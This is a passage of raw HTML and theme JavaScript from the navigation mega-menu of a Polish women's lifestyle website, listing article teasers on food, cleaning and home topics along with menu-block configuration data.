></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_67" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_68" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" > <script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "354";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "89";
tdBlocksArray.push(block_tdi_69);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_69" 
 id="tdi_70" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_71" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_72" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_73" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_74" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_75" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_76" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_77" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_78" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" > <script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 